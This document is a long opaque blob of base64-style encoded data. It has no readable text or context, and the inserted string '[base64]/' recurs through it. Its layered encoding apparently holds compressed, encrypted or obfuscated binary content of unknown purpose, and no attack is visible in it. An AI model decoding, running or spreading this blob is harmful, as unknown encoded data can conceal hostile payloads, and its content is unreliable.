0YEVoWDsKRwotAw7RCwqk2wo/ClcOfXsKiBcOUAAdODS84wqkHMsK1PMKbD8OVw4B2woBxw4rDrxQRYcKjw7zCmcOjw50nw67DqQnDk8OVaMOgGgcnLyPCiMOTwobDtcKiwqDDsTDDpz5OwpE+U8Ojw6nDpCzDtcKiTsKrSR/[base64]/Do8KGUsO/P8KKwqMmDw5YwrhqwoPCgMOnwpRsw4t0LmEZJRLCicKobMKbwrvCqMK0w7oLwpMIDMOLOHnCusKgw4DCjsKdwqU5J8OHBCzCkMKqw4XDqHZ5Y8KvLDHDjybCu8OyPVkVw7B7PsO7wr/Ch3tYL35HwoLCuDPDvcKxw5PCgR3Cl8OvOhXDgV4Ow5lxw57Ct2LDhMOzwozCosKSQH8LJsOOa1kxw6bDtMOlSAMnw44GwprCm8KtXUkdC8OAwpMRBMKqGh8Dw6nDp8OnwqJBYcOtR8KfwooKw58oSMOHw6g1w6zCs8O6N2jCvsKPw5VMwrZNw7HCgsKFLHxlE8O/EsKBK1nDnRfDmcOrwqIswp9FwrfCpXIIRVnCj8KwworDlsKww4HCrwwPNm0ow7ABw7fCk01VDVXCklXDlsO0w7/DvSHCs8O5D03CssKtaQTDocOBw6U/[base64]/RcKZHsOtAHo8cHfCoMO/QVYjwpVgwrR5PsKJw4/CqcO4SMOWwpkuQMOpwrHDvnfDsQxEGlFYMMOPw7QMwoBoZ1Uyw4DDrkfCuMOUB8OteWTCvMKWw588w4k5PMOgAHDDs3DCmcOuwq8PYMKJeigKw77CosOawp9cwrTDj8KZVcOhMBJOw5pLDykCw45wwrvCll/DrzLCgcKywp7DpMOLLTrCn8KsbEEXwrrCvDolwpoTeAFRw47DlMOpw6vDiMK4fsKGw6DClMKkfMOPWcKzPcO3wqx/TcOHAsKeS8OSLH7ClVTCiXPDusO0ZxzCqsKdXlLDq8OXP8KhasKiOsOUwpLCkzXDi8OgwqMWF8K8VsOQAFguZsOlw5LCusK5w69GwqPDnBHCo8OtAgTDtMK8IH1hwq3Du8Kfw6AwwoXCmWHDhsO0wrxfwrnCuMK8bcKaw7skdGIaF2/DrsKAHMOIwpLCkWvDj8KgwrrCocKzwozDiTp5ET3CkyvDpkoFIiAfwrExeMKDEFt2woXCvTHDhE3ChsKfJMK2wqMwc8O0wqHClVbDrQoqw5bCq8OiY3tRw4/CjmNrJMKhKkXCnMOJYsO/w5giwo1bw5kBwp/DgmHCi8Kjw7F7w7XCrcKfwpRkazvDhS7DvMOKw7dzw5vCnUbCsMOdwrXCmyxtXsKJwpJYw7wOw6hPY1vDonJ2cz3Cr8OZwqTCvWVtwo45w74nwoDClcO/K8K3P37DvcOyw67Dv8O9PMKMRwnDjyRgSMK0IV4Ww4fDinzDo8ODw5RODxkgw6gYw7fCssOwwojDisOrw5AFIMO4w617wpPDtsOaTcKowokvE0nCnTTCi8O6woTDjzERwq5DD8ONw7/DpMKjXcOkw6Jcw4jDqnESBAQjK1oeZVHCmMOGwpJeCXDDu8O9bVzChkoVwp/[base64]/CmTzClMK0MMO0wpgIwpnDqzlmH0AHw6FHwocgU8OuWELDrF5EVW7DvsKVwrViUsKObcKhwrgvU8Oiw79OOXsRwrLDmsKYHHPDncOcw4HDqsKoSCd/w6h7Dz9UBEPDki1ofnNxwrPDnWoFcCRwZ8OHwq/Dk8Ofwr3Dg1xeFzzCrMKNJsKUOcKDw5PDphcyw7oDWkHDhGYSwqbCqgI4w4zDvSHCqcOjfMKWw7pPwoF0wpFBw5FPwoV9wqHCggouVMO+ScOgHBTCvWvCkD95VCFOwqA+w5Q1w7Jdw4pTw6LCq8K0esK/wqHCkxNkw6Ypw4vCuyI1wrBXw7fCtcOvAhfChkN2N8Obw5Fow5cUwr/DtFjDpMKaw5Y+Hh1iwpgyw451wqtxU1AOwrPDkMKtKcOpw5nCs2cxwr8gXTphw7HCk8Kcw4hLw4fDnVsvw7XDjR5YRMOWYsO5w4HCjXNswr/DsXEzJ0fCtTQDw4NGw5HDqgxrwrkwNhfCgsKiwp7CmmvDjMOEwpQ3TcK7XcKLQjsewqDDoQPCpcOgUxNCbGwlfRTCghkWblImw582Vx5OccKhwpsUwqbChsO/[base64]/DqWYnw6Q5w4rDhVkgZibCtsO8wpkZKMO6wrXCjlTDhsOGwp3DmsORfsOcw77CqkYSwrx5UsKsw6/DvMONA1o7w4rDlGDCpMOzAzDDmcOkwrTDk8O2wqjDhwPDvMKaw4HDnjYOAnlWRSR3LcKsPXk/[base64]/DriZ9RsKaBEvCrGVYCloswqBfaVgmU8KqM0dbZVZJWEFbTwgbEMOsEC1iwqPDhnrDl8K9w70gw4LDvRfDnH5hWsKXw5/ChnIQD8KhAFjCmMOvw5wsw5XCi3NTwqLCv8OFw4HDl8O0FcKcwqDDpl19EMObw4txwpoDwrtkCE1kIEIfFMKIwrTDg8KdPcOLwobCkmt8w4PCn0EVwrYPw5U+w6U4f8OjNcO0w6s/RcO/[base64]/fsObw7bCoiwswpfCoVAfw6dkw6rCsApoS8OaJsKEbcOaOcOGw5sZEsOtBCvDksOsH8KVw6wqVmjDvcKnw6DDih3DinYieFNfHzUMw47DpUzDnQvDtsOhAXPDtQvDl37CnzXCp8KUwqcrw683cUoow7bCn00ew4/DtsKdwqDCgkU2w6bDhnAycltIw6xMf8Kzwq/CiFbDnEbDtsOlw6gdwox9BsO+wrjChX8yw5xieUI6wp8ZUFFtE2RtwpppDsK7EcKaW3IKQsKlRTHCsmLCryzDk8KBwqjCkMK9wrhCwqY3Y8ObW8O2AQwBwoZOwotJL1TDjsOTKnxtwpbCjkLCnHLDlBzChiXDpsKDw6Nxwq1fw55raD/ChEDDmzvDmMOFbgM3bcOwU0kwQmfDkVoxHwDCln5nLcO/woU1KiASCBLDgcKGOm5XwrjDpybDlMKvw641A2zDk8O4InfDtxo/T8OeYkE6woXDvHDDu8KowpNJwr0IAcOjLlzDrMOuwpV2blzDn8OUawrDj8OOX8OpwpLCmE0Bwo7CvGwbw60wPcKyKVLCuWPDo0XDtMKvacOwwpECCMONHsKZXcKEF8KmHUPCoBECc8KfYcO7XzUOw5HDocOywq5QJsOKFm/[base64]/WAPCv0bCjCDCoS3ClUJ4woQyw7zDgQbClwwxwopqw7PCuz/[base64]/K102YHg3wpUjcEAgWsOgWlFfCHcHJwtBDcObK8KuHMKCNMOpw6A2HcOrDsOOcV3DocOMGkjCs2zDg8O2VcO8VEN6YMKiKizClcODeMOZwoV0fcO/[base64]/UcOVw7wdw7TCkQYjCMKHMsKZw77CmMKGwozDmsKwVMOqw6rCosOXw6nCksKYw7hCwpp/SXgLPMK2w5bDisOyABAEEVITw7sgHyPCgMOZPsOBw4fCh8O2wrnDs8OgBMKUHgDDoMKqLsOHWX/DrcKfwpxfwrXDlsOWwqzDrzjCl37Ds8KTRzzDp3jDj2lXwqTCkMONw5oWwp7CkcOcF8Kewq/Ct8Kpwql5WsKOwp7DngbDghvDkyvDiUDDpcKwVMOEwqbDmsOkw77DiMOHwprCtlnCp8ObfsOzYAnDjsOJM8Kfw6A8LXkIIcOgVcKKYiw0KkXDisKYw5DCkMOaw5Y9wpwRNDLChn7Dn07Dr8KtwobDmQ5Nw7xtcBoXw73DsB/[base64]/Du17Dk8KowpDCvErDpBUaAXkKwrXDunHCumRFdcO+wochEh/DtRIQFsKUw4LDixF8woTCtcOTazzDj03Dp8KOEsO/YWfDp8OMHjAjWW4Da050wqXClSHCmRt2w7LCiwzCj1l9BMOBwpvDm1/DuUM8w63Dj8O8PgzCt8OUVsOsAnkyQw/DgD8cwoEdwrjDlRvDsiMnwpnDkMKqYsOEEcKqw7DDnMKTw4lzIsOnfcKpL3LCjxfDnX8fIh7ChcK+wq0lf3Zbw7vDiFU0WwTCildGKMKJRVtww5/CliPCkQQgwrJMwrsKBTTDl8KcWUwLCj1xw7LDu0NAwpDDksKhUCfCosKvw7bDnVfDjGrCkcKLworCpsKQw4Ilb8O0wpLCl2rCoFfCpF3Cnz99wrlHw67DpDvDpDAZAcKIRsKywoERwqdlKAjCrA9FwoFOGcK/MhRlw6ApwrMLwqJhw67DocOFw4TDrsKFwrcjw5Yvw4nDg8K1egHCt8OAL8OqwrRRQ8KjWhlow71bw5rCrMK4CRRqwogHw5jDnmURw74SNDBYBMKjGAzCoMOPwovDhlvChjMUWXsGGcKUZMOlwr3DqQgBcBnClMO7EMOjeGB2By83w7bCj2RTDmgow4rDq8Okw7d/[base64]/[base64]/[base64]/bcOmwpNiwoQXw6bDv8KETS4yJkLClsOVw6zCr2nDgsOrZMKUIMO/[base64]/w5cywo4CasO0GH8ewqLDuMOXw6fDt8KeaHACO8O2dcKjw6fDksOuE8KsIcKuwq9GPMKxY8O/RMOwNsO+HcO7wobCqEVjwoVsLsKDU3JfJMKFwqjCkljCvgk+w4XCj3nDgcOgw6DDjnLCvsKVwoDCtsKtQ8OsFwrChsODL8O3JzxPVkMqcwnCvTNFw7bCnU/[base64]/DisOjKcKZwrvCrcOFHGoFTxMkeMKgUMOcw7LDmGfCrD0ewo/CrcK3woTDmC7DmU/DhDzCilfCvjwyw7AawqMKw55Owq/[base64]/DshUNworCq8KhSRXDpUJqZsOBG8OEwqpZdibDpSBKwrDCoxhxwrfDtTgffsKEUcOZNn3CksOQwo7Ds33DnS4LGcOvwoDDusOjLmvCjMOUCsKCw4wsSQHDhm12wpPDt3cSwpFiwrt2w7zDqsKbwpvDrgYmwpHCqC1SAsOIKh0eZsO0FHV/wp08w4cjIxfDsl7Cr8OIw5wYw7zDrMKJwpdrw7drwqgHwoLCucONM8K8Fhh3TyPCisOUwocNwrzClsKrw7U5djlqR20Qw4VQS8OYw5J3a8KBbXRRwpbCu8K7w7nDjkRxw7c3wrHDlhjDumY4CMK0w6rCiMOewr1/LwjDjSnDmsK7wqttwrsiw7Bswoc0wpYsZ1HCpDNaSxQINsKxRXvDj8K0eUrCvnQOOW5PwpoFwoTDoQIJwqpWPjPCqDBsw6XDny1vw4TDjUPDrzcEBsOHwr7Do2cbwqfDr31tw65Hf8K/b8K5ccK0NcKcacK/HWFuw5tLw6LCiSkECzQawoDDq8KVNmlNwpDDqmsZw6sWw5rClQ7CviPCsFjDhMOnUsKuw6JfwpUew5g4OcOSwoXCslZGQsKZcELDq3TDlsOgUwzDrH1vRlxhYcKVNhkvwpUswpjDinBQw7/DmcK/wpvCn3Y+VcKuwpbDlsKOwoRzwpdYCGgxMBDCiAnDqDbDonLCrcK/PsKiworCrx3CtmYhw4A0A8KQJFPCscKhw7/CksKNNsKsWwJSwrx+wpkXw5VpwoAZdsKBEgsUNDUlbcOeCX3Cj8KRw6pmwpzDtA5Ew78pwqU+w4NRVHRwOkVoPMOUZwHCnEfDusKRX3kswojDh8O/wpIQwpzDnxJYdQ1qw4TCjcOBScKnOMKtwrVFXRLDuRjConoqwoFSGsOVw4nDjsK4dsOkbkTClMO1T8OgecKHX3XDrMOTw4TDt17CqAFMwqANTsKpwqslw6nCkMOJFz/CocO4wpMhNhJXw78XOwtww4M4ScORwojChsOBSx9oSC7ClMOdw7TDjn/DrsOZRMKOO2nDvcKuFm7CsQhIZDVFbcK2wpvDgMKHwovDugA8LsKYJl7Ct3QOwpNmwoLCk8KQEy5zO8K2b8O0bhzDvD3DuMKoLnZ0VWMewqLDr2jDn1PClxDDu8OdP8KVBMKawpjCi8OzFj1KwqXCiMKVOQxrw6nDosONworDk8OOR8K/V3hqwrgNwqE6w5bChcOvwqJSNCnCvMORw6lGOAUPwrMeMcKtWgDCqUx/[base64]/DiAfCqcOvGcOROAbCusKsw5o7w7wGwrbDlkgwwrPCnzHChMKowqVSFkRLw5Ygw6HDlMOxQxDDrR/CjMKvccOuWUR+wonDhGLCinMJBcOhw6QAGcOycgk7wotNUcK5ZMKLQcKEV3YjwqoQwofDjcOowoLDr8OowoN8wqXDisOPYcKVfsKUd3fCkDrDln/ChS04wqLDpMO4w7QswpPCjcK/N8Ovwohyw7TCk8Kjw7jDu8KFwoHCu23CkTXCgk9KLMODA8OZeldSwotOwqR+wq/Du8OpIW7DqF1aFsOSOEXDkENTX8Ofw5rCs8Orw4DDj8ObHXDCusOjw5M7wpPDl2DDhmwuwrXCjiw8wqXCvMK6Q8OIwp7CjMKsDxdjwqLChlJiPcOwwrJRSsO+w5MPBkB/OMODCsKZYlHDlyNfwrxXw7/DmcKWwpEBRcOZw5zCjMOIwp7Ch03Dux9OwprCjcKGwr/Dv8OBDsKXwrg6JFsVbsOkw4/Clw4jazXCicO6dXZkwojDjylBwoxsSsK/LcKvXsOYFS8IL8Opw6PCvkgew5ERMsO/wqcSaXXCi8O4wp7Cj8ONb8OZKlnDgDRWwr47w4pFPj7CncKFL8Otw7cPUsODQ0zCk8O8wozCkiYpw757dsKJwrNLQMKNZ3Zzw6c/wpHCrsKCwpkkwqIYw4UDVl/CkMKzwp7CtsOZwoANJsOBwrzDsGMlwpnDmsK3wq/DkA0TVsK/[base64]/w77DtR7DqH8JS8Ktw6tWw7DCuH58NB3ClcKNw4cHBsOFw5HDl8O4e8OpwpI9eSzCk0bDsRxvwpTCr1VRV8OZGWXDrzxGw7hbQsK8JMKxB8KkcH8vwrAdwrZ3w5oEw5taw5/DjRU8dGsgAcKmw7M7GcO+wp/ChcOPEsKCw5TDon9CGsORbsKkDWDCpAxBwqdBw5zChGIIbBxpw43CvWYlwrBoQ8OgKcOiPhABLCZ3wrvCoiNiwrDCvlLCkGvDtcKNWHbCnA1bOcOKw7NawokEDMOVSVdCYsKrcMKaw4BMw4trAQtXRcOkw6vCi8KwOsKZOW3ClcKROMK6wr/Dg8OZw75Hw7fDqMOpwoxMISgdwoLDh8O0By7CqMOSbcKzw6IPeMO0DmhPbh7DvcKZbcOfwpHCssOcT2HCrxjCiHHCqRErYcO4B8OdwpTDhsOfwrZkw6B/[base64]/Y3oecMOww40swrFDM2fDtQRCw6RswpHCucKTw7kDO8O+wqHClcOTFXvCscKNw6s+w7sJw6UwPMKgw7NWw5FXAQLCoT7ClcKVw7cBw4Ujw4/Cq8K8OcKPdzTCpcOUCMORflTDj8KYVhXCplRHQ0fDthnCuXIARcOTCMK7wqbDt8KfVsK3wqgXw4UCQE0uwpcjw7DCncO3OMKnw74jw6wdGMKcwqfCocOKwrkQMcK8w6d0wr3CjF/CjsOVw6bCg8Olw6RGMsOGc8ONwrXDvDfCrcKcwpZjHSUPaUjCmcKpE3lxN8K3WnHDiMOSwr7DrxIQw5PDngXCqV3CgBEVL8KRw7bCjXRtwpPCtC9Bwr/CmErCvMKxDyIWwr/[base64]/Y8OQCsKnQsOGdsOAwpoDc8KwWzYZw6DDpHbCq8KcTcOow54AVMODQMOPw7RSw546wqXCp8OIBw7DjmXCiBoUw7fCj2/[base64]/CmCwiw6pIKjgIw6/DnkdhfEjCnTNjw63ChDbCpyIKw794NMKMwprDiBzDiMKJw7sIwrfCoW1IwokWXsO6fsK5d8KEX1HDpC50MnobNMOZBCsUw7XCv27DhcK3w7LDrMKDEjEqw5Zhw5sEaGUAw63DnWjCjcKoNA/CszDCjEPDgsKTBXcWFXdBwrzCnMOwL8KewpzClcKgB8KAVcO/bzjCmcOMOFXCncOPZQRtw7gGTzRpwqpYwo8kIcOxwooww4/ClMONwr8WEEjCoQhtFkPDlVjDp8OUw6HDk8OTC8OBwrrDsk9Xw7dlfsKow7BYeHnCh8K9WcKdwr0lw4d0V2s0KcKiwprDsMOJdMOkP8Obw5PDqxwSwrLDocOnHcONAS7Ds1UJwqjCpMKxwqzDvcKEw6FlNMOCw4oEGMKcElpYwo/CsCVqYFUnHhnCnETDmwIzIyDCtMOmwqRNaMKRe0NRw583b8OKw7Alw4LCrAVCYsOawph6d8KgwqoYdlV4w4YcwpEbwq7DjcKlw4/[base64]/CrMKNRljCk8K0wrU5w5vDuCoew5bCjMKYPgZnVxDCryRGf8OaU0LDkcKOwrnDgyTChMOPw5fCjMK8wp0OQMKXb8K+L8O9wr3DtmBbwpkcwoPCoWB5OMKfdsKtRhvDo10BMMOGwrzDqMOLTSY4Hx7Csn/ChiDCp3s7KMOfScO7QknCmXrDvX/Djn/DlcK3L8OcwqnDosOcwqh1HQXDkcOfF8OMwo7CpsKpGcKiTjN2ZkrDt8OoEcOoN0ksw7ZYw7rDqisXwpHDicK+wpYxw4QtCSQ5GiFzwqpywpvCgVsvTsO3w7/CsgwwLBjDhj9RFsKsZsO3bDfDrcO0wpgeAcObLiN/[base64]/[base64]/CksKrw7XCksKgWmEowo5oVcKtJDXDq8KtwoBcRQJewqfCsAfDhAskcsOwwrNOw75rG8K/G8O4woTDmkgHbCRTSknDmETCvm3CkcOZwpzCmcKUHMKRDlJOwqDDhSUvPcKDw57DlRAyERjCpQ5ww752FMKMWQHChMOoUMKPZSgnXC8dL8K3GiPCi8Kqw4giFGUdwp3CoFdhwp/DqcOLbAMJST53w5ZgworCicOHw7HCpifDmcOgJMOAwrvCmyXDk1rDii15b8KlehXCmsKoScKfwqBtwpbCvT/Ci8KVwpVMw6pCwoPDnEdmU8OhF1kpw6lIw7cPwo/[base64]/[base64]/TS3Co8KnXSvCq8KWbwcBGMKQRsOCwqDCvwrDrsKow6vDm8OFwpbDs1VqBjIIwq0VdG/Dk8Kxw64Tw6g4w544w6zDqMK4Ni4ww7t8w5vCtGjDqMO2HMOMLMOQwo7Di8KabXQhw4kUHSw8AsKKwofCvgnDksOLwpELf8KQIw4Rw5fDvmDDhDDClWrClsOPwq5vScK6wqnCtMK1EcKtwqdbw4jChG/Dv8K6esKHwoxuwrlgUX88wrfCpcO9dmxvwrtnw4vCgD5pw7MgRwUMwq0owoDDpcKBZHg+GBXCs8Oxwq0yT8KBwovCucOSJ8KmdsOhBsKvIB7Dm8KuwpjDt8OxNFAkdVLCtFg8wo7CpCLDqsOjdMOgIsOmd2VefMKhwqzDicOxw7ZLL8OGXMK0dcO/DsKZwplowpkgwqnCok0NwqTDrnBgwrLCtQFdw6fDlXdgdGFrXcK4w6dPMMKhD8OSQsKFKcO/[base64]/wpx5w4LDkRhZw6Euwo/[base64]/DtSDDmhQ4LMKPG8Krw5BXNcKhwoDDjMK4wrDDk8KyCxV5NAbClHHDr8O0w6fCklZLw4TCtcKdB3XCrcOIa8OYC8O7wp3DuxfCpx8+YlrCuEkhwoHChw1hesK2NsKlb2PDqk/Cj30lRMOgGMObwp3CgmAvw7HCmcKBw4peDQLDgX9OHWbDlRQhwrHDv2LDn1nCsyhcwqMrwrXCp1xqPVUgasK3MEAUccKywrQUwqVvw6cqw4E1TB7Cn0FUL8KfL8OUw5XDq8OAw4XCsE4kZMOxw6IwCMORFxhqc34Dwqowwrl/wrfDmsKPOcKGw5nDnsOPXxMPPHnDrcO2w5YCw4F+wpvDvBvCn8KDwqlUwqfCswnDmcObFC0cJSHDtMOlTRgKw7fDuizClMOpw5ZRHn0Kwq8/DsKCSsO1w64Gw5kfGMKlw4nCj8OGBsOvwptDMR/DmFVpGMKdRz/CuUMlwoLDlzwKw7ttDsKXZnbCmiXDs8OeW1fChkwIw49OE8KSEsKpWHgNYHbCt0XCsMKZUXrCrl/Dj2REJsOuw48Nw4bDi8KRTnJ/KkQqNMOCw7vDt8OQwpHDilFlw7xvaXTCmsORLEPDicOzwpUcL8OjwpHCnx0gRMKdG1fDkyfCmsKadj9Mw7N5c2vDrgkRwoXCr1jCjEBAwoJUw5jDoHUjJ8O/GcKRwrApwoo0wrw8w5/Ds8Kpwq7CujrDp8KpHyjDssOMDMKSSkrCqzMFwo0mA8KRw6LCksOLw5prwo94wqYUBxLDh2TCgi8jw4HDj8Olb8OsYn8RwosswpfCuMKvwojCqsKiw7/CgcKawppvw7IQKwcNwqQGR8OIw4rDtyEjFj8IUsKbwpzCmsOuPwfCq1vDqAg9AsOLw7bCj8Obw5XCiRwFwp7CmcKffsOlw6kxCCHCosO1RCcRwqnDtj/Dv2Z/wqRrGmpAS2PDgHDChsKsWBTDkMKRw4EBYsOIwrjCgcO/w53CsMKJwrvCl1/Dh1/DucOueV7CtMONZBbDv8OxwoLChWfDi8KlECHCksK7asKDwqzCqCbDiyB3w7cYMULCgMOaV8KOTcO3ecOZdMKgwo0IZlrCpSrDh8KYX8Kyw73DjkjCvEQ/w4fCvcOPwpbCpcKDIy3CmcOIw4kXDDnCr8Ksd2xsF1PDkMKcETcAXsOKesKUfcOew4fCl8OENMOcV8OXw4csT2/DpsKnwp3CrsKBw5cgw4fDsj9GCsKEDzTDmMKyVyJWw4xvwpkSXsKgwqQtwqBUwpXCiB/DncKVUsOxwr15w6A5w4fDuC8tw4DDgELCmsKRwp91MC1hwq3DhHhRwqJsUsOow73CsA1sw77DnsOGOMKTGhrCkXXCrj1bw5towocnL8KGViZKw7jCp8OCwqfDrsK6wqrDu8OZb8KCa8KDw7zCn8OBwpnDvcK5CMODwpc/woFyZsO5w63CrcOUw6XDlMKCwpzCnVJwwrTCkVlJBA7ClDXCviEKwqDCrcOdEcOOw7/DpsKQw5obdRHClhHCncOiwrHCvhU6w6M/UsONwqTCpMKQw4bCpMKxD8OlX8K0w77DhMOHw7XCpSHDth1hw5rDhD/CjHEYw4DDpUgEwrTDoWxCwqXChl3DjGvDicKTJMO1IsK+bsOqw742woLDu2DCvMOrwqY0w4MeYBoKwrZ8PXlsw4Q/wpFMw5Btw5LChsOyNcO2worDvsOCKcK7AFhpFcKwByzCr0LCtTHCr8K1IsOSTsObwrVAwrfCmVbClsKtwqLDs8OXOWFMwpxiwqnDksKVw5cfM1B/VcKveC3CqcOaZA/[base64]/DhSrDp8O3GAPDqCHCoUJoW8OvJgzDtcOUw6kqwpnDjUIjNG4+AMO3wrY4bMKBw7o2V0TCn8KNfE/Di8OEw5BEw5XDnsKjw7NTfw0Rw6nCpi1mw4V1QiQ5w5jDvsKew4HDq8K1wrUzwoPDhjMcwr3CosKXFcO2w4hWacOBGS7CpX3CtcKtw6DCoVtEZMO3w7w+HGkMImPChMO0cG3DgcKmwpxaw5gmaVnDgBQ7w6LDrsKzw5bDrsO6w757XiY2LGB4JT7Dp8KrUkZbw7rCpi/CvzsSwosYwpI6wqnDmsKtwpQ5w5vDhMK7wqLDo03DkT3DrmtqwotgFVXClMO2wpLCosK/w47CqsOvU8KcLMOFw6HCjBvDiMKdwrgTwqzCpHUOwoDDtsKHQAtfw7vDuRzCsT3DhMOOwo/Cqkgtwo1ow6LCn8OnLcK1Q8O1ciNDCxlEdMKSwpNEwqhbZVcsVcOKNV8BLQPDhjp8TsObGxEhJcKFLnvCr3LCr1YAw6Vuw7zCjMOlw7Vnwr/DiDwRdRpawpTCn8Oaw6jCvgfDqw7DjsOIwoNZw7jDnixDwrrChC/Do8K8w5DDvRIEw54Fw6x5w6rDumXDrSzDs0bDrMOYNyzDgcKZwq/DiQE3w48mDMKpwrJ1fMKVRsOJwr7ChsOWDHLDisObwoARw7Z8w6PCpBRpRSXDn8O8w73CtwdLdsKRwpbCk8KiOzrDgMOQwqALeMOMwoRUEsKfwooyFsK/ChvCsMOuecKbTUvDiV1Kwp13XUnCk8Krwo/[base64]/CosOcLGvDvA3DosK7wrbDqgVKw6zDosKeHsK7fcOzwqrDgGxKwozChgnDj8ONwofCiMKZCcK+Hxgrw5rCqV5Wwp8Pwp5IMkxJcXjDlsOgwqlPeT1bw7zDuCLDmyXDgzw2LVdmFBZLwqA1w5LCusO+wqjCvcKTf8OVw7cYwpsBwptbwo/DoMObw5bDnsKCNMKxDiU8XUxVTsOAw7kRwqA3wpEfw6PCrywMP2xuWMOYCsKBVg/CicOycz1KwrHCg8KQwqTCpVfDh2XCpsK3wpvCtsK9w6Y1wp/Dv8OMw43ClidGKsKcworDl8Kvw5IGTcObw7vChcO0wqAtV8OjNmbCj2g7w6bCn8OjIGPDi3hFw4VPQQx6W17DlMOyciUtw4lIwpN8diVSYBYNw4bDrcKiw6VywoYUAWocecKtGBM2GcKswpPDnsKdWsKrZsO0wonDp8KtBMOhRcK7w7wWwrEdworCrcKBw58SwoBJw5/DncKBDcKBVMKfRBXDicKdw7YkN1rCqcOrQHLDuiHDlm3CukIEUjbCpSDCnWt1AmNoGcOsbMKdwpNtOHfClihDFsOhRjZDwrxDw6jDtcK9K8K1wrzCisKrwqxlw6hoEMKwEFnDmcOsS8Kkw5rDijHCqcOBwqEgKsKgFTjCosOMOGpcEsO2w6jCpTzDnMKeNG89wr/Djm3CtsOcw7nDicKoZEzDrMKzwqXCpXXCvFcjw5/Dv8KPwooQw5ZQwpjDvMKhwoTDrFfDhsOMwoDDkHJjwqlmw6B0w5jDtcKFYMKuw5EvfsOzUMKsDCfCg8KWw7Qgw7fCk2PCgTQnBw3CngADw4bDtxJ/RwvCh3/Ch8OLG8OMw5VNPznDv8KmaXAvwqrDvMKpw5bDpsOnTcO2wowfFGPCnMKJMlw8w67CjBrCqMKzwrbDjVzDjmPCv8KITlNAHsK7w5U4JmTDosKmwrAOXljCncKuLMKsBhtjVMKhLyQ5F8O+c8KeGQ0+V8Kvwr/[base64]/Cl8O2ZFgbw7VjdcObMcOhaSx4w6YRKMOWwozCvMOBR07CvsKcE3Y/w6cScRsaQsKQwqTClFpdCcKPwqrCvsK3w7jDoxPCrMK4w4TCjsOUIMKwwrHDicKaLMKYwozCtMONwoc3b8OUwpg/w6/CnzR+wpAMwpsSwok5RSXCtzF3w7wSSMOjT8OZOcKlw4N7HcKudcKHw6TCocOia8KCw4/Ctzw7WnbCrXvDrwvCl8KHwrUEwrsOwrF4CcOmw7MWwoVvD1HCo8OGwpHCncOuwqHChMONwoTDh0rCvcO2w7h4w6tpw5XDjkPDsD/CjjVTW8O8wpJ5w7bDlxbDpV/[base64]/[base64]/DgQ8JSzfDlyUqPzzCkcOGw7gKwpHDvcKbwpjDrhgawolNMFrDsGx/wr/CumPDrkRGw6fDoFvDi1rCnMKhwqZYM8OiNMOGw4zDlsKXW14ow6TDt8OaDB06XMO5TQLCsDsLw6zCuhZcfsKewoVTES/Dunt1w6PDjMOgwr86wppKwoPDrMO4wqVqCXLCtwZCwrFFw4bCjMOzWsKqwqLDusKxDzRTw5wlFsKOOg3DsURHak/Cl8KvVF/Dn8Khw6fDkhNUwr3DpcOrw6UEw63CtMOTw4PCqMKvH8KYXm5nZMOiwpgLbTbClMOjwpLCiWvDjcO4w6zClsKoZk5yZTDCgxjCtMKZAQTDmyHCjSrDtcOIw6h+wohuw6vCuMOowoPCjMKFVGfDrMOKw4IEGzwmw5h7IsOrasK7JsK2w5Fjwp/CiMOrw4R/bcK9wqnDkys+wovDocOSRcKcwos1d8OwVMKcHMOvVsOaw5nDqnrCtcKmOMK3BB3DsCfDtFMNwqlTw5nDrFjCoGjDtcK3YsOwczvDk8O/O8K2SsOJKSzCmMOzwp7DkldXR8OVAcKmw53CgTXCiMOawrXCrcOEXsKtw5DDpcOcw6vDq084BcKlaMOFNgYLW8OlQyTDsArDi8KAXMKyR8K2wpDDlMKvJDHDisK8wrLDizBFw6/CgBAyT8OGTi5dw4zDowrDusK1w57CpcOnw4s5KMOHwrXCpMKpG8Ogwpw5wpnDpMKtwozCnMKPPgI8wrJEd2jDhnTDqWnCqhTDsUPDucOwWgotw5LCtm/DhHIAcAHCv8O5CsOvwo/Cj8KgesO1wqvDpcK1w7xTclcaRhcrVyttw5LDn8Oww67DukARSys0wo7CgD9xUsO9CX1jXcOZJFMyCinCrcO6wrApHHDCrEbDumDCpMO+asOow68zXsOAw7TDlkfChhfCmSjDu8K0LlgnwoFFwqTCpXzDu2odw4VjAQYBdcKtAMOqw6bCucOGWV/DncOrTcOZw4JVU8Kzw5x3w6HDvSleZ8O4PFJZa8Kuw5BtwozCrn7CmVEtKSfDp8K9wphbw5nChFjCkMKtwrtIwr5FES/ClA5FwqXCjMKJPcKCw6JXw4hxZsOTeW8mw6TCuBzCucOzw5szWGA1ZVnCmGjCrAo3wpHDmBfCi8KSHELCj8OBDFTCn8KLV39Kw6PDtsKKwr7Dr8OmBV0uYsK8w6xJHkZ6wrwDJMKse8Kkwr1CdMKxcBQpQMO/A8Ksw5jDusO/w6szZMK+OBDCgsOdDgDCsMKUw77CqkHChMOQLFp3OcO2wrzDh0QMwpDCvMO+ZsOPw7B3OsKNUU7CjcKowqXCpS/ChDwSwp0GfXINwpfCrSA5w7dSw4fDucK4w4PDoMKhIRchw5JfwrpmRMK6RB/CjU3Cphtcw63ClsKRH8OsQE5Tw6llwq3CoFE9NgceBShXwpbCo8KyOsKQwoDCjsKMIismKGADNyDDiDPDhcKefHvCvMK6M8KWasK6w6I6wqNJwq7Cik0+f8OHwqd0XsKawo7DgMOZT8OnAg/[base64]/DhMK2MAHCkCDCgAnDnCkUwpNFw6lAE8OiwpvDhVglBkdqw4kgIhltwpDCm09Iw7Eiw4JSwrlvG8O9YWtvwo7DqUnCi8KOwpTCqMOXwqcSIAzCimM4w4jCs8Okw4wNwqZEw5XDtGnCmBbCpsOYCsO8woYDfEVtZcK9OMKhbhs0TXEGJMOVFMOLD8ObwoRaVQNgw5/[base64]/w4fCmcOIwpXCsRzDkGZBKRoqRcONX8OgXsOhKsKDwqNawqAKw4IoLsOawol0e8OmKU8PVsO3wqRtw6/Cn1FtdgdHwpJIwp3Cu2kJwpfDmcKHUC09XMKrA2bDtTDCv8KhC8OxdlPDuU3CssKZRsOvwpxJwpzCg8KDKU7DrMOJU25fw7l8WjDDoFfDm1TDhV/CrXFsw686w4lPw4Blw6ASw7PDscKyY8KRS8OZwr3CvsK6wpF9dMKXTSzCocOfw4/Cq8Kmw5gZM1bDnXrCtMOgaTpaw4vCm8KRTjjDj2HDpTcWwpfCn8OMdw13SE8Dw5wiw7zDtzsSw6UHdcOCwpUaw6Aqw4/Dsy4Xw6FswofDnFAPNsK4PMOTNz/[base64]/DtDRjw6QcOcK5w4PDsXTCtsO8KcOnwpxFw70Zwp5tw5NuGE